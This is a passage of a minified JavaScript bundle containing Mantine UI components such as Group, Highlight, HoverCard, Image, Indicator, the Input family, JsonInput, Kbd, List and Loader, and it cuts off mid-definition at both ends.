").concat(j,"))"),N=(0,l.useStyles)({name:"Group",props:n,stylesCtx:{childWidth:A},className:c,style:v,classes:d,classNames:a,styles:h,unstyled:m,attributes:P,vars:C,varsResolver:p});return(0,r.jsx)(u.Box,{...N("root"),ref:t,variant:k,mod:[{grow:_},R],size:E,...T,children:I})});v.classes=d,v.displayName="@mantine/core/Group"},76654:function(e,t,n){"use strict";n.d(t,{Highlight:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(23468),a=n(16666),s=n(6023);function l(e){return e.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\$&")}let u=(0,i.polymorphicFactory)((e,t)=>{let{unstyled:n,children:i,highlight:u,highlightStyles:c,color:d,...f}=(0,o.useProps)("Highlight",null,e),p=function(e,t){if(null==t)return[{chunk:e,highlighted:!1}];let n=Array.isArray(t)?t.map(l):l(t);if(!(Array.isArray(n)?n.filter(e=>e.trim().length>0).length>0:""!==n.trim()))return[{chunk:e,highlighted:!1}];let r="string"==typeof n?n.trim():n.filter(e=>0!==e.trim().length).map(e=>e.trim()).sort((e,t)=>t.length-e.length).join("|"),o=RegExp("(".concat(r,")"),"gi");return e.split(o).map(e=>({chunk:e,highlighted:o.test(e)})).filter(e=>{let{chunk:t}=e;return t})}(i,u);return(0,r.jsx)(s.Text,{unstyled:n,ref:t,...f,__staticSelector:"Highlight",children:p.map((e,t)=>{let{chunk:o,highlighted:i}=e;return i?(0,r.jsx)(a.Mark,{unstyled:n,color:d,style:c,"data-highlight":o,children:o},t):(0,r.jsx)("span",{children:o},t)})})});u.classes=s.Text.classes,u.displayName="@mantine/core/Highlight"},78952:function(e,t,n){"use strict";n.d(t,{I:function(){return i},e:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("HoverCard component was not found in the tree")},21687:function(e,t,n){"use strict";n.d(t,{HoverCard:function(){return h}});var r=n(57437),o=n(2265),i=n(63576),a=n(96428),s=n(78952),l=n(1301),u=n(20202),c=n(50374),d=n(61896),f=n(61610),p=n(18870);let v={openDelay:0,closeDelay:150,initiallyOpened:!1};function h(e){let{children:t,onOpen:n,onClose:l,openDelay:u,closeDelay:c,initiallyOpened:h,...m}=(0,i.useProps)("HoverCard",v,e),g=function(e){let[t,n]=(0,o.useState)(e.defaultOpened),r="boolean"==typeof e.opened?e.opened:t,i=(0,p.f)(),a=(0,f.useId)(),s=(0,o.useRef)(-1),l=(0,o.useRef)(-1),u=(0,o.useCallback)(()=>{window.clearTimeout(s.current),window.clearTimeout(l.current)},[]),c=(0,o.useCallback)(t=>{var r,o;n(t),t?(g(a),null===(r=e.onOpen)||void 0===r||r.call(e)):null===(o=e.onClose)||void 0===o||o.call(e)},[a,e.onOpen,e.onClose]),{context:v,refs:h}=(0,d.YF)({open:r,onOpenChange:c}),{delay:m,setCurrentId:g}=(0,d.Qu)(v,{id:a}),{getReferenceProps:y,getFloatingProps:b}=(0,d.NI)([(0,d.XI)(v,{enabled:!0,delay:i?m:{open:e.openDelay,close:e.closeDelay}}),(0,d.qs)(v,{role:"dialog"}),(0,d.bQ)(v,{enabled:i})]),w=(0,o.useCallback)(()=>{i||(u(),0===e.openDelay||void 0===e.openDelay?c(!0):s.current=window.setTimeout(()=>c(!0),e.openDelay))},[i,u,e.openDelay,c]),x=(0,o.useCallback)(()=>{i||(u(),0===e.closeDelay||void 0===e.closeDelay?c(!1):l.current=window.setTimeout(()=>c(!1),e.closeDelay))},[i,u,e.closeDelay,c]);return(0,o.useEffect)(()=>()=>u(),[u]),{opened:r,reference:h.setReference,floating:h.setFloating,getReferenceProps:y,getFloatingProps:b,openDropdown:w,closeDropdown:x}}({openDelay:u,closeDelay:c,defaultOpened:h,onOpen:n,onClose:l});return(0,r.jsx)(s.e,{value:{openDropdown:g.openDropdown,closeDropdown:g.closeDropdown,getReferenceProps:g.getReferenceProps,getFloatingProps:g.getFloatingProps,reference:g.reference,floating:g.floating},children:(0,r.jsx)(a.Popover,{...m,opened:g.opened,__staticSelector:"HoverCard",children:t})})}h.displayName="@mantine/core/HoverCard",h.Target=c.HoverCardTarget,h.Dropdown=l.HoverCardDropdown,h.Group=u.HoverCardGroup,h.extend=e=>e},1301:function(e,t,n){"use strict";n.d(t,{HoverCardDropdown:function(){return u}});var r=n(57437);n(2265);var o=n(93246),i=n(63576),a=n(96428),s=n(78952),l=n(18870);function u(e){let{children:t,onMouseEnter:n,onMouseLeave:u,...c}=(0,i.useProps)("HoverCardDropdown",null,e),d=(0,s.I)();if((0,l.f)()&&d.getFloatingProps&&d.floating){let e=d.getFloatingProps();return(0,r.jsx)(a.Popover.Dropdown,{ref:d.floating,...e,onMouseEnter:(0,o.createEventHandler)(n,e.onMouseEnter),onMouseLeave:(0,o.createEventHandler)(u,e.onMouseLeave),...c,children:t})}let f=(0,o.createEventHandler)(n,d.openDropdown),p=(0,o.createEventHandler)(u,d.closeDropdown);return(0,r.jsx)(a.Popover.Dropdown,{onMouseEnter:f,onMouseLeave:p,...c,children:t})}u.displayName="@mantine/core/HoverCardDropdown"},18870:function(e,t,n){"use strict";n.d(t,{D:function(){return i},f:function(){return a}});var r=n(2265);let o=(0,r.createContext)(!1),i=o.Provider,a=()=>(0,r.useContext)(o)},20202:function(e,t,n){"use strict";n.d(t,{HoverCardGroup:function(){return l}});var r=n(57437),o=n(61896);n(2265);var i=n(63576),a=n(18870);let s={openDelay:0,closeDelay:0};function l(e){let{openDelay:t,closeDelay:n,children:l}=(0,i.useProps)("HoverCardGroup",s,e);return(0,r.jsx)(a.D,{value:!0,children:(0,r.jsx)(o.e0,{delay:{open:t,close:n},children:l})})}l.displayName="@mantine/core/HoverCardGroup",l.extend=e=>e},50374:function(e,t,n){"use strict";n.d(t,{HoverCardTarget:function(){return f}});var r=n(57437),o=n(2265),i=n(35786),a=n(93246),s=n(63576),l=n(96428),u=n(78952),c=n(18870);let d={refProp:"ref"},f=(0,o.forwardRef)((e,t)=>{let{children:n,refProp:f,eventPropsWrapperName:p,...v}=(0,s.useProps)("HoverCardTarget",d,e);if(!(0,i.isElement)(n))throw Error("HoverCard.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let h=(0,u.I)();if((0,c.f)()&&h.getReferenceProps&&h.reference){let e=h.getReferenceProps();return(0,r.jsx)(l.Popover.Target,{refProp:f,ref:t,...v,children:(0,o.cloneElement)(n,p?{[p]:{...e,ref:h.reference}}:{...e,ref:h.reference})})}let m={onMouseEnter:(0,a.createEventHandler)(n.props.onMouseEnter,h.openDropdown),onMouseLeave:(0,a.createEventHandler)(n.props.onMouseLeave,h.closeDropdown)};return(0,r.jsx)(l.Popover.Target,{refProp:f,ref:t,...v,children:(0,o.cloneElement)(n,p?{[p]:m}:m)})});f.displayName="@mantine/core/HoverCardTarget"},74904:function(e,t,n){"use strict";n.d(t,{Image:function(){return p}});var r=n(57437),o=n(2265),i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(23468),d={root:"m_9e117634"};let f=(0,a.createVarsResolver)((e,t)=>{let{radius:n,fit:r}=t;return{root:{"--image-radius":void 0===n?void 0:(0,i.getRadius)(n),"--image-object-fit":r}}}),p=(0,c.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Image",null,e),{classNames:i,className:a,style:c,styles:p,unstyled:v,vars:h,onError:m,src:g,radius:y,fit:b,fallbackSrc:w,mod:x,attributes:_,...S}=n,[C,k]=(0,o.useState)(!g);(0,o.useEffect)(()=>k(!g),[g]);let E=(0,l.useStyles)({name:"Image",classes:d,props:n,className:a,style:c,classNames:i,styles:p,unstyled:v,attributes:_,vars:h,varsResolver:f});return C&&w?(0,r.jsx)(u.Box,{component:"img",ref:t,src:w,...E("root"),onError:m,mod:["fallback",x],...S}):(0,r.jsx)(u.Box,{component:"img",ref:t,...E("root"),src:g,onError:e=>{null==m||m(e),k(!0)},mod:x,...S})});p.classes=d,p.displayName="@mantine/core/Image"},20439:function(e,t,n){"use strict";n.d(t,{Indicator:function(){return g}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(78016),l=n(17141),u=n(35803),c=n(63576),d=n(38329),f=n(11612),p=n(70650),v={root:"m_e5262200",indicator:"m_760d1fb1",processing:"m_885901b1"};let h={position:"top-end",offset:0},m=(0,a.createVarsResolver)((e,t)=>{let{color:n,position:r,offset:a,size:c,radius:d,zIndex:f,autoContrast:p}=t;return{root:{"--indicator-color":n?(0,s.getThemeColor)(n,e):void 0,"--indicator-text-color":(0,u.getAutoContrastValue)(p,e)?(0,l.getContrastColor)({color:n,theme:e,autoContrast:p}):void 0,"--indicator-size":(0,o.h)(c),"--indicator-radius":void 0===d?void 0:(0,i.getRadius)(d),"--indicator-z-index":null==f?void 0:f.toString(),...function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"top-end",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n={"--indicator-top":void 0,"--indicator-bottom":void 0,"--indicator-left":void 0,"--indicator-right":void 0,"--indicator-translate-x":void 0,"--indicator-translate-y":void 0},r=(0,o.h)(t),[i,a]=e.split("-");return"top"===i&&(n["--indicator-top"]=r,n["--indicator-translate-y"]="-50%"),"middle"===i&&(n["--indicator-top"]="50%",n["--indicator-translate-y"]="-50%"),"bottom"===i&&(n["--indicator-bottom"]=r,n["--indicator-translate-y"]="50%"),"start"===a&&(n["--indicator-left"]=r,n["--indicator-translate-x"]="-50%"),"center"===a&&(n["--indicator-left"]="50%",n["--indicator-translate-x"]="-50%"),"end"===a&&(n["--indicator-right"]=r,n["--indicator-translate-x"]="50%"),n}(r,a)}}}),g=(0,p.factory)((e,t)=>{let n=(0,c.useProps)("Indicator",h,e),{classNames:o,className:i,style:a,styles:s,unstyled:l,vars:u,children:p,position:g,offset:y,inline:b,label:w,radius:x,color:_,withBorder:S,disabled:C,processing:k,zIndex:E,autoContrast:R,mod:P,attributes:T,...I}=n,j=(0,d.useStyles)({name:"Indicator",classes:v,props:n,className:i,style:a,classNames:o,styles:s,unstyled:l,attributes:T,vars:u,varsResolver:m});return(0,r.jsxs)(f.Box,{ref:t,...j("root"),mod:[{inline:b},P],...I,children:[!C&&(0,r.jsx)(f.Box,{mod:{"with-label":!!w,"with-border":S,processing:k},...j("indicator"),children:w}),p]})});g.classes=v,g.displayName="@mantine/core/Indicator"},10961:function(e,t,n){"use strict";n.d(t,{T:function(){return o},r:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)({size:"sm"})},93920:function(e,t,n){"use strict";n.d(t,{Input:function(){return S}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(40738),c=n(11612),d=n(23468),f=n(10961),p=n(1156),v=n(75512),h=n(25594),m=n(7667),g=n(12598),y=n(47071),b=n(14761),w=n(64899);let x={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0,size:"sm"},_=(0,a.createVarsResolver)((e,t,n)=>({wrapper:{"--input-margin-top":n.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":n.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,i.getSize)(t.size,"input-height"),"--input-fz":(0,i.getFontSize)(t.size),"--input-radius":void 0===t.radius?void 0:(0,i.getRadius)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,o.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,o.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,i.getSize)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),S=(0,d.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Input",x,e),{classNames:o,className:i,style:a,styles:d,unstyled:p,required:v,__staticSelector:h,__stylesApiProps:m,size:g,wrapperProps:b,error:S,disabled:C,leftSection:k,leftSectionProps:E,leftSectionWidth:R,rightSection:P,rightSectionProps:T,rightSectionWidth:I,rightSectionPointerEvents:j,leftSectionPointerEvents:M,variant:A,vars:N,pointer:D,multiline:F,radius:B,id:O,withAria:L,withErrorStyles:z,mod:H,inputSize:V,attributes:$,__clearSection:q,__clearable:Z,__defaultRightSection:W,...U}=n,{styleProps:G,rest:K}=(0,u.extractStyleProps)(U),Y=(0,y.useInputWrapperContext)(),X={offsetBottom:null==Y?void 0:Y.offsetBottom,offsetTop:null==Y?void 0:Y.offsetTop},J=(0,l.useStyles)({name:["Input",h],props:m||n,classes:w.Z,className:i,style:a,classNames:o,styles:d,unstyled:p,attributes:$,stylesCtx:X,rootSelector:"wrapper",vars:N,varsResolver:_}),Q=L?{required:v,disabled:C,"aria-invalid":!!S,"aria-describedby":null==Y?void 0:Y.describedBy,id:(null==Y?void 0:Y.inputId)||O}:{},ee=P||Z&&q||W;return(0,r.jsx)(f.r,{value:{size:g||"sm"},children:(0,r.jsxs)(c.Box,{...J("wrapper"),...G,...b,mod:[{error:!!S&&z,pointer:D,disabled:C,multiline:F,"data-with-right-section":!!ee,"data-with-left-section":!!k},H],variant:A,size:g,children:[k&&(0,r.jsx)("div",{...E,"data-position":"left",...J("section",{className:null==E?void 0:E.className,style:null==E?void 0:E.style}),children:k}),(0,r.jsx)(c.Box,{component:"input",...K,...Q,ref:t,required:v,mod:{disabled:C,error:!!S&&z},variant:A,__size:V,...J("input")}),ee&&(0,r.jsx)("div",{...T,"data-position":"right",...J("section",{className:null==T?void 0:T.className,style:null==T?void 0:T.style}),children:ee})]})})});S.classes=w.Z,S.Wrapper=b.InputWrapper,S.Label=m.InputLabel,S.Error=h.InputError,S.Description=v.InputDescription,S.Placeholder=g.InputPlaceholder,S.ClearButton=p.InputClearButton,S.displayName="@mantine/core/Input"},64899:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"}},1156:function(e,t,n){"use strict";n.d(t,{InputClearButton:function(){return u}});var r=n(57437);n(2265);var o=n(24612),i=n(63576),a=n(70650),s=n(32664),l=n(10961);let u=(0,a.factory)((e,t)=>{let n=(0,i.useProps)("InputClearButton",null,e),{size:a,variant:u,vars:c,classNames:d,styles:f,...p}=n,v=(0,l.T)(),{resolvedClassNames:h,resolvedStyles:m}=(0,o.useResolvedStylesApi)({classNames:d,styles:f,props:n});return(0,r.jsx)(s.CloseButton,{variant:u||"transparent",ref:t,size:a||(null==v?void 0:v.size)||"sm",classNames:h,styles:m,__staticSelector:"InputClearButton",...p})});u.displayName="@mantine/core/InputClearButton"},75512:function(e,t,n){"use strict";n.d(t,{InputDescription:function(){return v}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(47071),f=n(64899);let p=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,i.getFontSize)(n)," - ").concat((0,o.h)(2),")")}}}),v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("InputDescription",null,e),{classNames:o,className:i,style:a,styles:c,unstyled:v,vars:h,size:m,__staticSelector:g,__inheritStyles:y=!0,attributes:b,variant:w,...x}=(0,s.useProps)("InputDescription",null,n),_=(0,d.useInputWrapperContext)(),S=(0,l.useStyles)({name:["InputWrapper",g],props:n,classes:f.Z,className:i,style:a,classNames:o,styles:c,unstyled:v,attributes:b,rootSelector:"description",vars:h,varsResolver:p}),C=y&&(null==_?void 0:_.getStyles)||S;return(0,r.jsx)(u.Box,{component:"p",ref:t,variant:w,size:m,...C("description",(null==_?void 0:_.getStyles)?{className:i,style:a}:void 0),...x})});v.classes=f.Z,v.displayName="@mantine/core/InputDescription"},25594:function(e,t,n){"use strict";n.d(t,{InputError:function(){return v}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(47071),f=n(64899);let p=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,i.getFontSize)(n)," - ").concat((0,o.h)(2),")")}}}),v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("InputError",null,e),{classNames:o,className:i,style:a,styles:c,unstyled:v,vars:h,size:m,attributes:g,__staticSelector:y,__inheritStyles:b=!0,variant:w,...x}=n,_=(0,l.useStyles)({name:["InputWrapper",y],props:n,classes:f.Z,className:i,style:a,classNames:o,styles:c,unstyled:v,attributes:g,rootSelector:"error",vars:h,varsResolver:p}),S=(0,d.useInputWrapperContext)(),C=b&&(null==S?void 0:S.getStyles)||_;return(0,r.jsx)(u.Box,{component:"p",ref:t,variant:w,size:m,...C("error",(null==S?void 0:S.getStyles)?{className:i,style:a}:void 0),...x})});v.classes=f.Z,v.displayName="@mantine/core/InputError"},7667:function(e,t,n){"use strict";n.d(t,{InputLabel:function(){return v}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(47071),d=n(64899);let f={labelElement:"label"},p=(0,i.createVarsResolver)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,o.getFontSize)(n),"--input-asterisk-color":void 0}}}),v=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("InputLabel",f,e),{classNames:o,className:i,style:u,styles:v,unstyled:h,vars:m,labelElement:g,size:y,required:b,htmlFor:w,onMouseDown:x,children:_,__staticSelector:S,variant:C,mod:k,attributes:E,...R}=(0,a.useProps)("InputLabel",f,n),P=(0,s.useStyles)({name:["InputWrapper",S],props:n,classes:d.Z,className:i,style:u,classNames:o,styles:v,unstyled:h,attributes:E,rootSelector:"label",vars:m,varsResolver:p}),T=(0,c.useInputWrapperContext)(),I=(null==T?void 0:T.getStyles)||P;return(0,r.jsxs)(l.Box,{...I("label",(null==T?void 0:T.getStyles)?{className:i,style:u}:void 0),component:g,variant:C,size:y,ref:t,htmlFor:"label"===g?w:void 0,mod:[{required:b},k],onMouseDown:e=>{null==x||x(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...R,children:[_,b&&(0,r.jsx)("span",{...I("required"),"aria-hidden":!0,children:" *"})]})});v.classes=d.Z,v.displayName="@mantine/core/InputLabel"},12598:function(e,t,n){"use strict";n.d(t,{InputPlaceholder:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(38329),a=n(11612),s=n(70650),l=n(64899);let u=(0,s.factory)((e,t)=>{let n=(0,o.useProps)("InputPlaceholder",null,e),{classNames:s,className:u,style:c,styles:d,unstyled:f,vars:p,__staticSelector:v,variant:h,error:m,mod:g,attributes:y,...b}=n,w=(0,i.useStyles)({name:["InputPlaceholder",v],props:n,classes:l.Z,className:u,style:c,classNames:s,styles:d,unstyled:f,attributes:y,rootSelector:"placeholder"});return(0,r.jsx)(a.Box,{...w("placeholder"),mod:[{error:!!m},g],component:"span",variant:h,ref:t,...b})});u.classes=l.Z,u.displayName="@mantine/core/InputPlaceholder"},47071:function(e,t,n){"use strict";n.d(t,{I:function(){return r},useInputWrapperContext:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},14761:function(e,t,n){"use strict";n.d(t,{InputWrapper:function(){return w}});var r=n(57437),o=n(2265),i=n(61610),a=n(28552),s=n(59105),l=n(99542),u=n(63576),c=n(38329),d=n(11612),f=n(70650),p=n(75512),v=n(25594),h=n(7667),m=n(47071),g=n(64899);let y={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},b=(0,l.createVarsResolver)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,s.getFontSize)(n),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,s.getFontSize)(n)," - ").concat((0,a.h)(2),")")},description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,s.getFontSize)(n)," - ").concat((0,a.h)(2),")")}}}),w=(0,f.factory)((e,t)=>{let n=(0,u.useProps)("InputWrapper",y,e),{classNames:a,className:s,style:l,styles:f,unstyled:w,vars:x,size:_,variant:S,__staticSelector:C,inputContainer:k,inputWrapperOrder:E,label:R,error:P,description:T,labelProps:I,descriptionProps:j,errorProps:M,labelElement:A,children:N,withAsterisk:D,id:F,required:B,__stylesApiProps:O,mod:L,attributes:z,...H}=n,V=(0,c.useStyles)({name:["InputWrapper",C],props:O||n,classes:g.Z,className:s,style:l,classNames:a,styles:f,unstyled:w,attributes:z,vars:x,varsResolver:b}),$={size:_,variant:S,__staticSelector:C},q=(0,i.useId)(F),Z=(null==M?void 0:M.id)||"".concat(q,"-error"),W=(null==j?void 0:j.id)||"".concat(q,"-description"),U=!!P&&"boolean"!=typeof P,G=!!T,K="".concat(U?Z:""," ").concat(G?W:""),Y=K.trim().length>0?K.trim():void 0,X=(null==I?void 0:I.id)||"".concat(q,"-label"),J=R&&(0,r.jsx)(h.InputLabel,{labelElement:A,id:X,htmlFor:q,required:"boolean"==typeof D?D:B,...$,...I,children:R},"label"),Q=G&&(0,r.jsx)(p.InputDescription,{...j,...$,size:(null==j?void 0:j.size)||$.size,id:(null==j?void 0:j.id)||W,children:T},"description"),ee=(0,r.jsx)(o.Fragment,{children:k(N)},"input"),et=U&&(0,o.createElement)(v.InputError,{...M,...$,size:(null==M?void 0:M.size)||$.size,key:"error",id:(null==M?void 0:M.id)||Z},P),en=E.map(e=>{switch(e){case"label":return J;case"input":return ee;case"description":return Q;case"error":return et;default:return null}});return(0,r.jsx)(m.I,{value:{getStyles:V,describedBy:Y,inputId:q,labelId:X,...function(e,t){let{hasDescription:n,hasError:r}=t,o=e.findIndex(e=>"input"===e),i=e.slice(0,o),a=e.slice(o+1),s=n&&i.includes("description")||r&&i.includes("error");return{offsetBottom:n&&a.includes("description")||r&&a.includes("error"),offsetTop:s}}(E,{hasDescription:G,hasError:U})},children:(0,r.jsx)(d.Box,{ref:t,variant:S,size:_,mod:[{error:!!P},L],...V("root"),...H,children:en})})});w.classes=g.Z,w.displayName="@mantine/core/InputWrapper"},37147:function(e,t,n){"use strict";n.d(t,{useInputProps:function(){return i}}),n(2265),n(57437);var r=n(63576),o=n(40738);function i(e,t,n){let i=(0,r.useProps)(e,t,n),{label:a,description:s,error:l,required:u,classNames:c,styles:d,className:f,unstyled:p,__staticSelector:v,__stylesApiProps:h,errorProps:m,labelProps:g,descriptionProps:y,wrapperProps:b,id:w,size:x,style:_,inputContainer:S,inputWrapperOrder:C,withAsterisk:k,variant:E,vars:R,mod:P,attributes:T,...I}=i,{styleProps:j,rest:M}=(0,o.extractStyleProps)(I),A={label:a,description:s,error:l,required:u,classNames:c,className:f,__staticSelector:v,__stylesApiProps:h||i,errorProps:m,labelProps:g,descriptionProps:y,unstyled:p,styles:d,size:x,style:_,inputContainer:S,inputWrapperOrder:C,withAsterisk:k,variant:E,id:w,mod:P,attributes:T,...b};return{...M,classNames:c,styles:d,unstyled:p,wrapperProps:{...A,...j},inputProps:{required:u,classNames:c,styles:d,unstyled:p,size:x,__staticSelector:v,__stylesApiProps:h||i,error:l,variant:E,id:w,attributes:T}}}},78317:function(e,t,n){"use strict";n.d(t,{InputBase:function(){return l}});var r=n(57437);n(2265);var o=n(23468),i=n(93920),a=n(37147);let s={__staticSelector:"InputBase",withAria:!0,size:"sm"},l=(0,o.polymorphicFactory)((e,t)=>{let{inputProps:n,wrapperProps:o,...l}=(0,a.useInputProps)("InputBase",s,e);return(0,r.jsx)(i.Input.Wrapper,{...o,children:(0,r.jsx)(i.Input,{...n,...l,ref:t})})});l.classes={...i.Input.classes,...i.Input.Wrapper.classes},l.displayName="@mantine/core/InputBase"},23670:function(e,t,n){"use strict";n.d(t,{JsonInput:function(){return f}});var r=n(57437),o=n(2265),i=n(22320),a=n(63576),s=n(70650),l=n(78317),u=n(7406);function c(e,t){if("string"==typeof e&&0===e.trim().length)return!0;try{return t(e),!0}catch(e){return!1}}let d={serialize:JSON.stringify,deserialize:JSON.parse,size:"sm"},f=(0,s.factory)((e,t)=>{let{value:n,defaultValue:s,onChange:l,formatOnBlur:f,validationError:p,serialize:v,deserialize:h,onFocus:m,onBlur:g,readOnly:y,error:b,...w}=(0,a.useProps)("JsonInput",d,e),[x,_]=(0,i.useUncontrolled)({value:n,defaultValue:s,finalValue:"",onChange:l}),[S,C]=(0,o.useState)(c(x,h));return(0,r.jsx)(u.Textarea,{value:x,onChange:e=>_(e.currentTarget.value),onFocus:e=>{null==m||m(e),C(!0)},onBlur:e=>{"function"==typeof g&&g(e);let t=c(e.currentTarget.value,h);f&&!y&&t&&""!==e.currentTarget.value.trim()&&_(v(h(e.currentTarget.value),null,2)),C(t)},ref:t,readOnly:y,...w,autoComplete:"off",__staticSelector:"JsonInput",error:S?b:p||!0,"data-monospace":!0})});f.classes=l.InputBase.classes,f.displayName="@mantine/core/JsonInput"},56117:function(e,t,n){"use strict";n.d(t,{Kbd:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c={root:"m_dc6f14e2"};let d=(0,i.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--kbd-fz":(0,o.getSize)(n,"kbd-fz")}}}),f=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("Kbd",null,e),{classNames:o,className:i,style:u,styles:f,unstyled:p,vars:v,attributes:h,...m}=n,g=(0,s.useStyles)({name:"Kbd",classes:c,props:n,className:i,style:u,classNames:o,styles:f,unstyled:p,attributes:h,vars:v,varsResolver:d});return(0,r.jsx)(l.Box,{component:"kbd",ref:t,...g("root"),...m})});f.classes=c,f.displayName="@mantine/core/Kbd"},81906:function(e,t,n){"use strict";n.d(t,{U:function(){return i},Z:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("List component was not found in tree")},14853:function(e,t,n){"use strict";n.d(t,{List:function(){return h}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(81906),d=n(29877),f=n(35636);let p={type:"unordered"},v=(0,i.createVarsResolver)((e,t)=>{let{size:n,spacing:r}=t;return{root:{"--list-fz":(0,o.getFontSize)(n),"--list-lh":(0,o.getLineHeight)(n),"--list-spacing":(0,o.getSpacing)(r)}}}),h=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("List",p,e),{classNames:o,className:i,style:u,styles:d,unstyled:h,vars:m,children:g,type:y,withPadding:b,icon:w,spacing:x,center:_,listStyleType:S,mod:C,attributes:k,...E}=n,R=(0,s.useStyles)({name:"List",classes:f.Z,props:n,className:i,style:u,classNames:o,styles:d,unstyled:h,attributes:k,vars:m,varsResolver:v});return(0,r.jsx)(c.Z,{value:{center:_,icon:w,getStyles:R},children:(0,r.jsx)(l.Box,{...R("root",{style:{listStyleType:S}}),component:"unordered"===y?"ul":"ol",mod:[{"with-padding":b},C],ref:t,...E,children:g})})});h.classes=f.Z,h.displayName="@mantine/core/List",h.Item=d.ListItem},35636:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_abbac491",item:"m_abb6bec2",itemWrapper:"m_75cd9f71",itemIcon:"m_60f83e5b"}},29877:function(e,t,n){"use strict";n.d(t,{ListItem:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(81906),l=n(35636);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,icon:d,children:f,mod:p,...v}=(0,o.useProps)("ListItem",null,e),h=(0,s.U)(),m=d||h.icon,g={classNames:n,styles:u};return(0,r.jsx)(i.Box,{...h.getStyles("item",{...g,className:a,style:l}),component:"li",mod:[{"with-icon":!!m,centered:h.center},p],ref:t,...v,children:(0,r.jsxs)("div",{...h.getStyles("itemWrapper",g),children:[m&&(0,r.jsx)("span",{...h.getStyles("itemIcon",g),children:m}),(0,r.jsx)("span",{...h.getStyles("itemLabel",g),children:f})]})})});u.classes=l.Z,u.displayName="@mantine/core/ListItem"},2874:function(e,t,n){"use strict";n.d(t,{Loader:function(){return w},defaultLoaders:function(){return g}});var r=n(57437),o=n(2265),i=n(59105),a=n(99542),s=n(78016),l=n(63576),u=n(38329),c=n(11612),d=n(70650),f=n(61994),p={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let v=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsxs)(c.Box,{component:"span",className:(0,f.Z)(p.barsLoader,n),...o,ref:t,children:[(0,r.jsx)("span",{className:p.bar}),(0,r.jsx)("span",{className:p.bar}),(0,r.jsx)("span",{className:p.bar})]})});v.displayName="@mantine/core/Bars";let h=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsxs)(c.Box,{component:"span",className:(0,f.Z)(p.dotsLoader,n),...o,ref:t,children:[(0,r.jsx)("span",{className:p.dot}),(0,r.jsx)("span",{className:p.dot}),(0,r.jsx)("span",{className:p.dot})]})});h.displayName="@mantine/core/Dots";let 